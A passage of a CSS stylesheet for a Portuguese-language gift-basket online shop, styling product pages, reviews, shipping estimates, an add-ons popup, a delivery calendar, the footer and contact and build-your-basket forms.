    float: left;
    margin-right: 5px;
    font-size: 12px;
}

.catalog-product-view .breadcrumbs {
    display: none;
}

.product-view .product-shop .product-name .h1,
.product-view .product-img-box .product-name h1 {
    font-size: 36px;
    color: #000000;
    margin: 0;
    padding: 0;
    text-align: left;
}

.product-view .product-img-box .product-image,
.product-view .product-img-box .product-image:not(.zoom-available):hover {
    margin: 0;
    border: 1px solid #E8EAE9;
    padding: 0;
}

.no-touch .product-image-thumbs a,
.no-touch .product-image-thumbs a:hover {
    border: 1px solid #E8EAE9;
}

.more-views {
    width: 90%;
    margin: 0 auto;
    float: none;
}

.more-views .slick-arrow,
.more-views .slick-arrow:hover {
    border: none !important;
    position: initial;
    float: left;
    transform: none;
    margin: 60px 0;
    cursor: pointer;
    outline: none;
    background-repeat: no-repeat;
    background-color: transparent;
    background-size: 30px;
    color: transparent;
    height: 50px;
    width: 10%;
}

.more-views .slick-arrow.slick-prev {
    background-image: url("../images/arrow-left.jpg");
    background-position: left;
}

.more-views .slick-arrow.slick-next {
    background-image: url("../images/arrow-right.jpg");
    background-position: right;
}

.more-views .slick-list {
    width: 80%;
    float: left;
    padding: 20px 0;
}

.product-view .product-shop {
    padding-left: 30px;
}

.product-view .add-to-cart-wrapper {
    padding-left: 0;
}

.product-view .add-to-cart-wrapper .add-to-cart-buttons {
    width: 80%;
    margin: 0 auto;
    float: none;
    height: 60px;
}

.product-view .add-to-cart-wrapper .add-to-cart-buttons .button {
    height: 60px;
    border-radius: 10px;
    font-size: 19px;
}

.product-view .product-shop div {
    width: 100%;
    max-width: 100%;
    float: left;
    text-align: justify;
    margin: 0;
    padding: 0;
    font-size: 17px;
    color: #000000;
}

.product-view .product-shop .description {
    margin-bottom: 75px;
}

.product-view .product-img-box .cesta-itens-numero,
.product-view .product-img-box .cesta-itens-lista {
    display: none;
}

.product-view .product-shop .cesta-itens-numero {
    font-size: 21px;
    cursor: pointer;
    display: none;
}

.product-view .product-shop .cesta-itens-lista ul {
    width: 50%;
    float: left;
}

.product-view .product-shop .cesta-itens-lista {
    margin-left: 50px;
    max-width: 550px;
}

.product-view .product-shop .price-info {
    float: left;
    padding-left: 0;
    text-align: left;
}

.product-view .product-shop .price-info .price-box {
    margin: 20px 0;
}

.product-view .product-shop .price-unit-info .price-box .regular-price .price {
    font-size: 38px;
    font-family: 'Poppins-SemiBold';
    color: #000000;
}

.product-view .product-shop .price-unit-info .price-box .regular-price .un {
    font-size: 23px;
    font-family: 'Poppins-SemiBold';
    color: #000000;
}

.product-view .product-shop .min-sale-qty {
    margin: 30px 0;
}

.product-view .product-shop div span {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    font-size: 21px;
    color: #000;
}

.product-view .product-shop div span span {
    width: initial;
    float: none;
    color: #bc3a18;
}

.product-view .product-shop .category-list span {
    float: left;
    color: #000;
    margin-right: 5px;
    font-size: 18px;
    text-align: left;
}

.product-view .product-shop .category-list a {
    color: #000;
    text-decoration: underline;
}

.product-view .product-shop span.regular-min-price .price {
    font-size: 38px;
    font-family: 'Poppins-SemiBold';
    color: #000000;
}

.product-view .product-shop .min-sale-qty span.regular-min-price .price {
    color: #FF855F;
}

.product-view .product-shop span.regular-min-price {
    margin: 0;
}

.product-view .product-shop .price-box span {
    margin: 0;
}

.product-view .product-shop .price-box .parcelamento,
.product-view .product-shop .price-box .parcelamento span {
    font-size: 17px;
    line-height: 20px;
}

.product-view .add-to-cart {
    border: none;
}

.product-view .product-detailed-info {
    width: 100%;
    float: left;
    margin: 20px 0;
}

.product-view .product-detailed-info h2 {
    border-bottom: 2px solid #bc3a18;
    padding-bottom: 5px;
    font-family: 'Poppins-Medium';
    font-size: 25px;
    margin-bottom: 25px;
}

.product-view .product-detailed-info h2 a {
    color: #363636;
    text-decoration: underline;
}

.product-view .product-detailed-info .text-content {
    padding: 10px 30px;
    font-size: 21px;
    text-align: justify;
}

.product-view .product-detailed-info .text-content p {
    font-size: 21px;
    margin: 0;
    padding: 0;
    text-align: justify;
}

.adicionais .item {
    width: 18%;
    margin-right: 0 !important;
}

.adicionais .item img {
    max-width: 190px;
    margin: 35px auto 20px auto;
}

.adicionais .item.cesta {
    padding-right: 55px;
    width: 26%;
    margin-right: 0;
}

.adicionais .item.cesta img {
    max-width: 100%;
    margin: 0 auto;
}

.adicionais .item.ver-todos {
    width: 20%;
}

.adicionais .button {
    border-radius: 5px;
    padding: 6px 20px;
    margin-bottom: 15px;
}

.adicionais .btn-remove-adicional,
.adicionais-grid .btn-remove-adicional {
    background: #bbb;
}

.adicionais .item.ver-todos .button {
    display: flex;
    flex-wrap: wrap;
    max-width: 170px;
    white-space: initial;
    margin: 120px auto;
    font-size: 18px;
    line-height: 22px;
    padding: 15px !important;
}

.adicionais .mais {
    background-image: url("../images/ico-mais.png");
    background-repeat: no-repeat;
    background-position: right;
    width: 45px;
    height: 45px;
    position: absolute;
    top: 35%;
    right: 0;
}

.adicionais .product-info .product-name {
    padding: 0;
    line-height: 22px;
    font-size: 15px;
    font-family: 'Poppins-SemiBold';
    color: #363636;
    text-decoration: none;
}

.product-view .product-detailed-info .dimensoes {
    background: #bc3a18;
    border-radius: 10px;
    color: #fff;
    font-size: 19px;
    margin: 30px auto;
    padding: 10px 30px;
    display: table;
    min-width: 30%;
    text-align: center;
}

.product-view .product-detailed-info .dimensoes ul li {
    margin: 10px 15px;
    min-height: 60px;
    padding: 15px 0;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: left center;
}

.product-view .product-detailed-info .dimensoes ul li.altura {
    background-image: url("../images/pag-produto/ico-altura.png");
    padding-left: 30px;
}

.product-view .product-detailed-info .dimensoes ul li.largura {
    background-image: url("../images/pag-produto/ico-largura.png");
    padding-left: 74px;
}

.product-view .product-detailed-info .dimensoes ul li.profundidade {
    background-image: url("../images/pag-produto/ico-profundidade.png");
    padding-left: 59px;
}

.product-view .product-detailed-info .box-reviews .reviews-list {
    float: left;
    width: 55%;
    padding: 0 30px;
}

.product-view .product-detailed-info .box-reviews .reviews-form {
    float: left;
    width: 45%;
    padding: 0 30px;
}

.product-view .product-detailed-info .box-reviews .reviews-form .rating-block h2 {
    color: #000;
    border: none;
    text-align: center;
    padding: 0;
    margin: 0;
    font-family: 'Poppins-Regular';
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.product-view .box-reviews .reviews-form .rating {
    border: none;
    width: 160px;
    height: 40px;
    margin: 10px auto 30px auto;
}

.product-view .box-reviews .reviews-form .rating>input {
    display: none;
}

.product-view .box-reviews .reviews-form .rating>label:before {
    margin: 5px 3px;
    font-size: 27px;
    font-family: 'FontAwesome';
    display: inline-block;
    content: "\f006";
}

.product-view .box-reviews .reviews-form .fieldset .form-list input {
    border-radius: 8px;
    border: 1px solid #919191;
    margin: 5px 0;
    height: 40px;
    padding: 10px;
    font-size: 15px;
    width: 100%;
    max-width: 100%;
}

.product-view .box-reviews .reviews-form .fieldset .form-list textarea {
    border-radius: 8px;
    border: 1px solid #919191;
    margin: 5px 0;
    height: 120px;
    padding: 10px;
    font-size: 15px;
    width: 100%;
    max-width: 100%;
}

.product-view .box-reviews .reviews-form .fieldset .form-list .validation-advice {
    display: none;
}

.product-view .box-reviews .reviews-form .fieldset .form-list .validation-failed {
    border: 1px solid #f00;
}

.product-view .box-reviews .reviews-form .rating>label:hover:before,
.product-view .box-reviews .reviews-form .rating:not(:checked)>label:hover~label:before,
.product-view .box-reviews .reviews-form .rating>input:checked~label:before,
.product-view .box-reviews .reviews-form .rating:not(:checked)>label:hover:before,
.product-view .box-reviews .reviews-form .rating:not(:checked)>label:hover~label:before {
    content: "\f005";
    color: #FFD700;
}

.product-view .box-reviews .reviews-form .rating>label {
    color: #000;
    float: right;
}

.product-view .box-reviews .reviews-form .rating>input:checked~label,
.product-view .box-reviews .reviews-form .rating:not(:checked)>label:hover,
.product-view .box-reviews .reviews-form.rating:not(:checked)>label:hover~label,
.product-view .box-reviews .reviews-form .rating>input:checked+label:hover,
.product-view .box-reviews .reviews-form .rating>input:checked~label:hover,
.product-view .box-reviews .reviews-form .rating>label:hover~input:checked~label,
.product-view .box-reviews .reviews-form .rating>input:checked~label:hover~label {
    color: #FFD700;
}

.product-view .box-reviews .reviews-form .buttons-set {
    border: none;
    width: 100%;
    clear: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

.product-view .box-reviews .reviews-form .buttons-set button.button {
    float: none;
    max-width: 100%;
    width: 300px;
    border-radius: 10px;
    font-size: 20px;
    padding: 10px;
    margin: 10px 0;
}

.product-view .box-reviews .reviews-list .review-body {
    float: left;
    width: 90%;
    margin: 10px 0;
    font-size: 17px;
}

.product-view .box-reviews .reviews-list .show-all {
    float: left;
    width: 100%;
    margin: 10px 0 60px 0;
}

.product-view .box-reviews .reviews-list .no-rating {
    color: #000;
    text-decoration: none;
    font-size: 21px;
    text-align: center;
    display: block;
}

.product-view .box-reviews .reviews-list .show-all a {
    color: #000;
    text-decoration: none;
    font-size: 21px;
    text-align: center;
    display: block;
    cursor: pointer;
}

.product-view .box-reviews .reviews-list .review-body.hide {
    display: none;
}

.product-view .box-reviews .reviews-list .title {
    width: 100%;
    float: left;
    margin: 5px 0;
    font-size: 21px;
    color: #000;
}

.product-view .box-reviews .reviews-list .title .nickname {
    font-size: 27px;
    font-family: 'Poppins-Medium';
    line-height: 44px;
}

.product-view .box-reviews .reviews-list .title .date {
    float: right;
    padding: 0;
    font-size: 19px;
    line-height: 44px;
}

.product-view .box-reviews .reviews-list .title .rating-vote {
    padding: 0 30px 0 10px;
    float: right;
}

.product-view .box-reviews .reviews-list .title .rating-vote .rating-star:before {
    margin: 5px 3px;
    font-size: 23px;
    font-family: 'FontAwesome';
    display: inline-block;
    content: "\f006";
}

.product-view .box-reviews .reviews-list .title .rating-vote .rating-star.full:before {
    color: #FFD700;
    content: "\f005";
}

.product-view .box-reviews .reviews-list .review-heading .title .reviews-count {
    font-size: 24px;
    float: left;
    line-height: 50px;
    margin-right: 5px;
}

.product-view .box-reviews .reviews-list .review-heading .title .rating-vote {
    float: left;
    padding: 0;
}

.product-view .box-reviews .reviews-list .review-heading .title {
    width: 76%;
    margin: 0 12% 30px;
}

.product-view .box-reviews .reviews-list .review-heading .title .rating-vote .rating-star:before {
    font-size: 27px;
}

.product-view .box-reviews .reviews-list .review-body .detail {
    width: 100%;
    float: left;
    margin: 5px 0;
    margin: 10px 0;
    font-size: 15px;
    color: #363636;
}

.block-shipping-estimate .block-content li label {
    display: none;
}

.product-view .product-link,
.product-view .product-link:focus {
    font-size: 17px;
    text-decoration: underline;
    color: #C96246;
    text-align: center;
    display: block;
}

.product-view .product-link:hover {
    color: #bc3a18;
}

.product-block-shipping {
    margin: 0 0 20px 0;
}

.product-block-shipping-content {
    max-width: 485px;
    width: 100%;
    margin: 0px auto 15px;
    border: 1px solid #C96246;
    padding: 10px;
}

.block-shipping-results {
    margin: 0;
}

.product-block-shipping-cestas .block-shipping-results .block-content {
    display: none;
}

.product-block-shipping-cestas .shipping-error-message {
    display: none;
}

.block-shipping-estimate .actions {
    float: left;
    margin: 5px 0;
}

.block-shipping-estimate ul {
    float: left;
    max-width: 230px;
}

.block-shipping-estimate .actions button {
    border-radius: 5px;
    padding: 6px 10px;
}

.block-shipping-estimate .input-text {
    border-radius: 5px;
    padding: 10px;
    background: #eee;
    border: 1px solid #eee !important;
}

.block-shipping-estimate .input-text.postcode-error {
    border: 1px solid #f00 !important;
}

.block-shipping-estimate .postcode-error-message {
    color: #f00;
}

.block-shipping-estimate .block-subtitle {
    font-family: 'Poppins-Regular';
    font-size: 16px;
    padding: 0 20px;
}

.block-shipping-results .block-content dl dd ul {
    width: 100%;
    float: none;
    max-width: 100%;
}

.block-shipping-zip .block-content {
    height: 95px;
    margin: 0;
    background: url("../images/pag-produto/ico-frete.png") no-repeat 15px center;
    padding-left: 100px;
}

.block-shipping-zip .please-wait {
    display: inline-block;
    width: 100%;
    text-align: center;
    margin: 0;
}

.adicionais-popup-fundo {
    width: 100%;
    background: #fff;
    opacity: 0.5;
    height: 100%;
    top: 0;
    left: 0;
    position: fixed;
    z-index: 1000;
}

.adicionais-popup {
    border-radius: 10px;
    background: #fff;
    font-size: 18px;
    position: absolute;
    width: 1000px;
    max-width: 100%;
    z-index: 100000;
    top: 0;
    left: 50%;
    margin-top: 20px;
    margin-left: -500px;
    font-family: 'Poppins-Medium';
}

.checkout-cart-index .adicionais-popup {
    margin-top: -200px;
}

.adicionais-popup .title {
    width: 100%;
    background: #F08261;
    padding: 10px;
    border-radius: 10px 10px 0 0;
    border: 1px solid #F08261;
    margin: 0;
    text-transform: uppercase;
    font-size: 21px;
    text-align: center;
    float: left;
    color: #fff;
}

.adicionais-popup .content {
    padding: 0;
    border: 1px solid #B7B7B7;
    border-top: none;
    float: left;
    width: 100%;
    border-radius: 0 0 10px 10px;
}

.adicionais-popup .cesta .product-image {
    width: 25%;
    float: left;
    border: none;
}

.adicionais-popup .cesta .product-info {
    width: 75%;
    float: left;
}

.adicionais-popup .cesta .product-image img {
    max-width: 130px;
    border: none;
    width: 100%;
    margin: 0 auto;
    position: inherit;
}

.adicionais-popup .cesta {
    float: left;
    width: 100%;
    border-bottom: 1px solid #999;
}

.adicionais-popup .filtro {
    float: left;
    width: 100%;
    border-bottom: 1px solid #999;
}

.adicionais-popup .filtro span {
    margin: 10px 10px 10px 30px;
    float: left;
}

.adicionais-popup .filtro ul {
    margin: 0 20px;
}

.adicionais-popup .filtro ul li {
    float: left;
    padding: 10px;
    color: #333;
}

.adicionais-popup .filtro ul li input[type='checkbox'] {
    margin-right: 5px;
}

.adicionais-popup .adicionais-grid {
    float: left;
    padding: 25px 25px 0 25px;
    overflow-y: scroll;
    height: 560px;
    margin: 0 5px;
    width: 99%;
}

.adicionais-popup .cesta .product-info .product-name {
    border-bottom: none;
    padding: 35px 0 0 0;
    font-weight: bold;
    font-size: 27px;
    margin-bottom: 0;
}

.adicionais-popup .button {
    border-radius: 5px;
    padding: 6px 20px;
    margin: 15px 0;
}

.adicionais-popup .btn-cart {
    width: 450px;
    max-width: 100%;
    display: block;
    padding: 0px 30px;
    height: 45px;
    border-radius: 10px;
    font-size: 19px;
    margin: 15px auto;
}

.adicionais-popup .adicionais-grid .product-name {
    padding: 0;
    line-height: 18px;
    font-size: 12px !important;
    font-family: 'Poppins-SemiBold';
    color: #363636;
    margin: 0 !important;
    text-decoration: none;
}

.adicionais-popup .adicionais-grid img {
    max-width: 130px;
    margin: 0 auto;
}

.adicionais-popup .adicionais-grid::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #fff;
}

.adicionais-popup .adicionais-grid::-webkit-scrollbar {
    width: 10px;
    background-color: #F5F5F5;
}

.adicionais-popup .adicionais-grid::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #999;
}

.adicionais-popup .price {
    font-size: 20px !important;
}

.adicionais-popup .products-grid>li {
    clear: none;
    margin: 0;
    min-width: 0;
    min-height: 305px;
}

.agenda-fundo {
    width: 100%;
    background: #fff;
    opacity: 0.5;
    height: 100%;
    top: 0;
    left: 0;
    position: fixed;
    z-index: 1000;
}

.agenda {
    border-radius: 10px;
    background: #fff;
    font-size: 17px;
    position: absolute;
    width: 700px;
    max-width: 100%;
    z-index: 100000;
    top: 0;
    left: 50%;
    margin-top: 80px;
    margin-left: -350px;
    font-family: 'Poppins-Medium';
}

.agenda .title {
    width: 100%;
    background: #F08261;
    padding: 5px;
    border-radius: 10px 10px 0 0;
    border: 1px solid #F08261;
    margin: 0;
    text-transform: uppercase;
    font-size: 17px;
    text-align: center;
    float: left;
    color: #fff;
}

.agenda .content {
    padding: 0 25px 25px 25px;
    border: 1px solid #B7B7B7;
    border-top: none;
    float: left;
    width: 100%;
    border-radius: 0 0 10px 10px;
}

.agenda .note {
    font-size: 11.5px;
    padding: 0 0 10px 0;
    font-family: 'Poppins-Regular';
    text-align: center;
}

.agenda .dia,
.agenda .mes,
.agenda .ano,
.agenda .dia-semana {
    color: #F08261;
}

.agenda ul li {
    padding: 10px 0;
}

.agenda ul li ul li {
    padding: 0 0 10px 10px;
    font-family: 'Poppins-Regular';
}

.agenda ul li ul li span {
    margin: 0 10px;
}

.agenda ul li input[type="text"] {
    max-width: 340px;
    border: 1px solid #fff !important;
    font-size: 18px;
    color: #F08261;
    padding: 0 0 0 5px;
}

.agenda ul li img {
    float: right;
    padding: 5px 0;
}

.agenda ul li.shipping-results {
    height: 45px;
    padding: 20px 0 0 0;
}

.agenda ul li.shipping-results ul li {
    text-transform: uppercase;
    font-family: 'Poppins-Medium';
    float: left;
    text-align: center;
}

.agenda ul li.shipping-results ul li.cep {
    width: 35%;
}

.agenda ul li.shipping-results ul li.delivery_type {
    width: 65%;
}

.agenda .disponivel {
    float: left;
    margin: 0 20px 0 10px;
}

.agenda .legenda {
    display: block;
    width: 25px;
    border: 1px solid #b7b7b7;
    height: 25px;
    float: left;
    margin-right: 10px;
}

.agenda .disponivel .legenda {
    background: #73FB6D;
}

.agenda .indisponivel .legenda {
    background: #F35F5F;
}

.agenda .calendar {
    position: inherit;
    margin: 10px 0;
    width: 100%;
    max-width: 580px;
    height: 250px;
}

.agenda .btn-cart {
    margin: 0 auto;
    width: 210px;
    max-width: 100%;
    display: block;
    padding: 0px 30px;
    height: 45px;
    border-radius: 10px;
    font-size: 19px;
}

.checkout-onepage-index .agenda .timeslot ul {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
}

.product-view .agenda .timeslot ul {
    list-style: circle;
    list-style-position: inside;
}

.product-view .agenda ul li ul li span.turno {
    margin-left: 0;
}

.box-up-sell h2 {
    font-family: 'Poppins-Medium';
    font-size: 33px;
    color: #000000;
    border-bottom: 2px solid #CCCCCC;
    padding-bottom: 10px;
    max-width: 90%;
}

.footer {
    clear: both;
    border: none;
    padding: 40px 0 0 0;
    max-width: 1260px;
    margin: 0 auto;
}

.footer .links .block-title {
    border: 0;
}

.footer .links .block-title strong span {
    border-bottom: 1px solid #FF855F;
    padding-bottom: 5px;
    padding-right: 20px;
}

.footer-container-before {
    width: 100%;
    float: left;
    height: 50px;
    background: url("../images/onda-rodape.png") repeat-x bottom;
}

.footer-container {
    padding: 0;
    width: 100%;
    max-width: 100%;
    float: left;
    background: url("../images/fundo-rodape.jpg");
}

.footer-container .footer {
    display: block;
    min-height: 650px;
}

.footer-container .footer.footer-mobile {
    display: none;
}

.footer-container .footer .col {
    float: left;
    width: 25%;
    height: auto;
    min-height: 370px;
    padding: 0 25px;
}

.footer-container .footer .col ul li.cel {
    background: url("../images/ico-celular.png") no-repeat 0 1px;
    padding-left: 20px;
    padding-top: 5px;
}

.footer-container .footer .col3 {
    width: 23%;
}

.footer-container .footer .col4 {
    width: 27%;
}

.footer-container .footer .col4 ul li a,
.footer-container .footer .col4 ul li a:hover {
    max-width: 100% !important;
}

.footer-container .footer .col5 {
    min-height: 160px;
}

.footer-container .footer .col ul li {
    padding: 0 0 10px 0;
    background: url("../images/seta.png") no-repeat 0 7px;
}

.footer-container .footer .col ul li.title {
    background: none;
    color: #000;
    font-size: 15px;
    font-family: 'Poppins-Regular';
    margin-bottom: 10px;
}

.footer-container .footer .col ul li.address {
    background: url("../images/ico-localizacao.png") no-repeat 0 5px;
    padding-left: 20px;
}

.footer-container .footer .col ul li.phone {
    background: url("../images/ico-tel2.png") no-repeat 0 0;
    padding-left: 20px;
}

.footer-container .footer .col ul li.whats {
    background: url("../images/ico-whatsapp.png") no-repeat 0 0;
    padding-left: 20px;
}

.footer-container .footer .col ul li.mail {
    background: url("../images/ico-email.png") no-repeat 0 5px;
    padding-left: 20px;
}

.footer-container .footer .col ul li.skype {
    background: url("../images/ico-skype.png") no-repeat 0 0;
    padding-left: 20px;
}

.footer-container .footer .col ul li.social {
    background: none;
    height: 40px;
    padding-left: 5px;
}

.footer-container .footer .col ul li.social a,
.footer-container .footer .col ul li.social a:hover {
    float: left;
    padding: 0 10px 0 0;
    height: 25px;
    width: 36px;
    color: transparent;
}

.footer-container .footer .col ul li.social .facebook {
    background: url("../images/ico-facebook.png") no-repeat 0 0;
}

.footer-container .footer .col ul li.social .instagram {
    background: url("../images/ico-instagram.png") no-repeat 0 0;
}

.footer-container .footer .col ul li.title span {
    border-bottom: 1px solid #bc3a18;
    padding-right: 30px;
    padding-bottom: 5px;
    color: #000;
    font-size: 20px;
    float: none;
    background-image: none;
    padding-left: 0;
}

.footer-container .footer .col ul li span,
.footer-container .footer .col ul li a,
.footer-container .footer .col ul li a:hover {
    color: #363636;
    font-size: 15px;
    font-family: 'Poppins-Regular';
    display: block;
    padding-left: 15px;
    text-decoration: none;
    max-width: 210px;
    line-height: 25px;
}

.footer-container .payment-info {
    width: 100%;
    float: left;
    display: block;
}

.footer-container .payment-info.payment-info-mob {
    display: none;
}

.footer-container .payment-info img {
    margin: 0 auto;
    max-width: 100%;
}

.footer-container .store-info {
    text-align: center;
    border-bottom: 1px solid #b7b7b7;
    padding: 10px;
    font-size: 12px;
    font-family: 'Poppins-Regular';
    width: 100%;
    float: left;
    margin-top: 40px;
}

.footer-container .copyright {
    width: 100%;
    float: left;
    padding: 12px;
    background: #bc3a18;
    text-align: center;
    color: #fff;
    font-family: 'Poppins-Medium';
    font-size: 11px;
}

.footer-container .cupcake {
    background-image: url("../images/cupcake-rodape.png");
    background-repeat: no-repeat;
    position: absolute;
    width: 309px;
    height: 285px;
    float: left;
    bottom: 40px;
}

.footer-container .cesta {
    background-image: url("../images/cesta-rodape.png");
    background-repeat: no-repeat;
    position: absolute;
    width: 218px;
    height: 516px;
    float: left;
    bottom: 40px;
    right: 0;
}

.cms-home .std .messages,
.messages li li {
    margin-bottom: 0;
}

.cms-page-view .std {
    font-style: normal;
    line-height: 28px;
    font-size: 17px;
    list-style: none;
    text-align: justify;
    min-height: 0;
}

.cms-page-view .std p,
.cms-page-view .std li {
    font-style: normal;
    line-height: 28px;
    margin: 5px 0;
    font-size: 17px;
    list-style: none;
    text-align: justify;
    min-height: 0;
    width: 100%;
    float: left;
}

.cms-page-view h2 {
    font-family: 'Poppins-Medium';
    font-size: 33px;
    color: #000000;
    border-bottom: 2px solid #CCCCCC;
    padding-bottom: 10px;
    max-width: 75%;
}

.main-container {
    position: relative;
    width: 100%;
    max-width: 1260px;
    margin: 0 auto;
    padding: 50px 15px;
}

.cms-home .main-container,
.cms-quem-somos .main-container,
.cms-monte-sua-cesta .main-container,
.cms-mensagem .main-container,
.cms-contato .main-container {
    max-width: 100%;
    padding: 0 !important;
}

.cms-quem-somos .main-container .std,
.cms-monte-sua-cesta .main-container .std,
.cms-mensagem .main-container .std,
.cms-contato .main-container .std {
    max-width: 1100px;
    margin: 0 auto;
    padding: 15px;
}

.cms-home #main-banner img,
.cms-quem-somos .quemsomos-banner img,
.cms-monte-sua-cesta .montesuacesta-banner img,
.cms-mensagem .mensagem-banner img,
.cms-contato .contact-banner img {
    width: 100%;
    display: block;
}

.cms-monte-sua-cesta .montesuacesta-banner-mobile,
.cms-mensagem .mensagem-banner-mobile,
.cms-quem-somos .quemsomos-banner-mobile,
.cms-contato .contact-banner-mobile {
    display: none;
}

.cms-monte-sua-cesta .breadcrumbs,
.cms-mensagem .breadcrumbs,
.cms-quem-somos .breadcrumbs,
.cms-contato .breadcrumbs {
    display: none;
}

.cms-quem-somos .quemsomos-head {
    width: 100%;
    max-width: 1260px;
    height: 180px;
    margin: 30px auto 60px auto;
    border: 2px solid #FF855F;
}

.cms-quem-somos .quemsomos-head div {
    float: left;
    width: 25%;
    text-align: center;
    height: 100%;
    padding: 25px 0;
}

.cms-quem-somos .quemsomos-head div img {
    margin: 15px auto;
    height: 50px;
}

.cms-quem-somos .quemsomos-head div span.title {
    text-transform: uppercase;
    font-size: 21px;
}

.cms-monte-sua-cesta .text-content,
.cms-mensagem .text-content,
.cms-quem-somos .text-content {
    padding: 0 0 75px 0;
    float: left;
}

.cms-mensagem .text-content {
    width: 100%;
}

.cms-quem-somos .text-content .image,
.cms-quem-somos .text-content .text {
    width: 50%;
    float: left;
}

.cms-quem-somos .text-content .text p {
    padding: 0 0 0 40px;
    margin: 0 0 20px 0;
}

.cms-contato .maps {
    width: 90%;
    margin: 0 5%;
    float: left;
}

.mensagem-para-cartoes {
    border-radius: 15px 15px 0 0;
    margin: 0;
    padding: 0;
    border: 1px solid #B8BBBD;
    border-top: none;
    width: 100%;
    float: left;
}

.mensagem-para-cartoes ul {
    margin: 0;
    padding: 0;
}

.mensagem-para-cartoes ul li {
    margin: 0 0 !important;
    padding: 0;
    width: 100%;
    min-height: 30px !important;
    background: #EECEC5;
    border-top: 1px solid #B8BBBD;
}

.mensagem-para-cartoes ul li:first-child {
    border: none;
}

.mensagem-para-cartoes ul li:nth-child(2) {
    border-top: none;
}

.mensagem-para-cartoes ul li:nth-child(odd) {
    background: #fff;
}

.mensagem-para-cartoes ul li .title {
    background: #bc3a18;
    border: 1px solid #bc3a18;
    width: 100%;
    padding: 2px 0;
    display: block;
    text-align: center;
    color: #fff;
    border-radius: 10px 10px 0 0;
    font-size: 18px;
}

.mensagem-para-cartoes ul li .ocasiao {
    width: 100%;
    padding: 8px 0;
    display: block;
    text-align: center;
    color: #363636;
    cursor: pointer;
}

.mensagem-para-cartoes ul li .mensagens {
    padding: 15px 50px;
    background: #fff;
    display: none;
}

.mensagem-para-cartoes ul li.active .mensagens {
    display: block;
    float: left;
    width: 100%;
}

.mensagem-para-cartoes ul li.active:last-child .mensagens {
    border: none;
}

.mensagem-para-cartoes ul li .mensagens ul li {
    padding-bottom: 30px;
    background: #fff;
    border: none;
    min-height: 50px !important;
    float: left;
}

.mensagem-para-cartoes ul li .mensagens .number {
    float: left;
    font-size: 24px;
    color: #F08261;
    width: 5%;
    padding: 5px 0;
}

.mensagem-para-cartoes ul li .mensagens .texto {
    float: left;
    width: 95%;
    padding: 0 10px;
}

.block-form {
    width: 100%;
    float: left;
    margin-bottom: 50px;
}

.block-form .contact-form {
    width: 55%;
    float: left;
}

.block-form .contact-info {
    width: 45%;
    float: left;
}

.block-form .contact-form input {
    width: 100%;
    max-width: 550px;
    height: 50px;
    border: 2px solid #bc3a18 !important;
    border-radius: 10px;
    padding: 20px;
    font-size: 17px;
    font-family: 'Poppins-Light';
}

.block-form .contact-form textarea {
    width: 100%;
    max-width: 550px;
    border: 2px solid #bc3a18 !important;
    border-radius: 10px;
    padding: 20px;
    font-size: 17px;
    font-family: 'Poppins-Light';
    height: 275px;
}

.block-form .contact-form .buttons-set {
    width: 100%;
    max-width: 550px;
    border: none;
    margin: 0;
    padding: 0;
    text-align: center;
    clear: both;
}

.block-form .contact-form .buttons-set button.button {
    float: none;
    width: 75%;
    margin: 10px auto;
    padding: 12px;
    border-radius: 10px;
    font-size: 19px;
}

.block-form .contact-info a {
    color: #363636;
    text-decoration: none;
}

.block-form .contact-info li {
    padding-left: 30px;
    line-height: 34px;
    margin: 20px 0;
}

.block-form .contact-info li.phone {
    background: url("../images/ico-tel2.png") no-repeat 0 5px;
}

.block-form .contact-info li.whats {
    background: url("../images/ico-whatsapp.png") no-repeat 0 5px;
}

.block-form .contact-info li.cel {
    background: url("../images/ico-celular.png") no-repeat;
}

.block-form .contact-info li.mail {
    background: url("../images/ico-email.png") no-repeat 0 10px;
}

.block-form .contact-info li.skype {
    background: url("../images/ico-skype.png") no-repeat 0 5px;
}

.contact-text {
    width: 100%;
    float: left;
    margin: 30px 0;
}

.block-form .contact-monte-sua-cesta-form {
    width: 85%;
    max-width: 900px;
    margin: 0 auto;
    float: none;
}

.block-form .contact-monte-sua-cesta-form input,
.block-form .contact-monte-sua-cesta-form textarea {
    max-width: 100%;
    max-height: 130px;
}

.block-form .contact-monte-sua-cesta-form .fields div {
    width: 48%;
    float: left;
}

.block-form .contact-monte-sua-cesta-form .fields div:first-child {
    margin-right: 4%;
}

.block-form .contact-monte-sua-cesta-form .buttons-set {
    max-width: 100%;
    padding: 15px 0;
}

.block-form .contact-monte-sua-cesta-form .buttons-set button.button {
    max-width: 400px;
}

.block-form .contact-monte-sua-cesta-form #entrega {
    background: url("../images/pag-monte-sua-cesta/bto-calendario.png") no-repeat 98%;
}

.block-form .contact-monte-sua-cesta-form .product-fields select,
.block-form .contact-monte-sua-cesta-form .product-fields input {
    width: 25%;
    margin: 0;
    float: left;
    height: 35px;
    border: 1px solid #ddd !important;
    border-radius: 10px;
    padding: 0 5px;
    font-size: 15px;
    font-family: 'Poppins-Light';
    color: #919191;
}

.block-form .contact-form select.validation-failed,
.block-form .contact-form input.validation-failed,
.block-form .contact-form textarea.validation-failed {
    border: 2px solid #FF0000 !important;
}

.block-form .contact-form .product .validation-advice {
    display: none;
}

#re_captcha div {
    margin: 0 auto;
}

.block-form .contact-monte-sua-cesta-form .product-fields select {
    background: url("../images/seta-select.png") no-repeat right;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

.block-form .contact-monte-sua-cesta-form .product-fields span {
    float: left;
    margin: 5px;
    color: #919191;
    font-family: 'Poppins-Light';
}

.block-form .contact-monte-sua-cesta-form .product-fields .product {
    width: 100%;
    float: left;
    border-bottom: 2px solid #bc3a18;
    padding: 15px 0;
}

.block-form .contact-monte-sua-cesta-form .product-fields .product:last-child {
    border: none;
}

.block-form .contact-monte-sua-cesta-form .product-fields {
    border: 2px solid #bc3a18;
    padding: 10px 15px;
    width: 100%;
    float: left;
    margin: 10px 0;
    border-radius: 10px;
}

.block-form .contact-monte-sua-cesta-form .product-fields input.qtd {
    width: 35px;
    text-align: center;
    margin: 0;
}

.block-form .contact-monte-sua-cesta-form .product-fields .qtd-block .menos {
    background: url("../images/pag-monte-sua-cesta/bto-menos.png") no-repeat;
    width: 18px;
